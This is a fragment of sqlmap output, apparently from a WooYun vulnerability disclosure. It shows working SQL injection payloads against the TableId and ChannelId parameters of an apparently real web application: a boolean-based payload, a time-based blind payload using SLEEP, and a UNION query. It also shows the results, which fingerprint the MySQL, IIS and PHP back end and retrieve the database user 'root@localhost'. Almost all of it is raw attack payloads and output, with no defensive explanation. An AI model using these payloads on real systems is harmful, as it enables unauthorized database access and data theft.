 Payload: TableId=1&ChannelId=4 AND 3942=3942
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: TableId=1&ChannelId=4 AND (SELECT * FROM (SELECT(SLEEP(5)))WuBM)
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: TableId=1&ChannelId=-6717 UNION ALL SELECT NULL,CONCAT(0x717a6a7171
,0x6a70737550644e79584d,0x71627a7871),NULL,NULL,NULL--
---
[14:33:34] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, Microsoft IIS 7.0, PHP 5.3.4
back-end DBMS: MySQL 5.0.12
[14:33:34] [INFO] fetching current user
[14:33:35] [WARNING] reflective value(s) found and filtering out
current user: 'root@localhost'
www.wooyun.org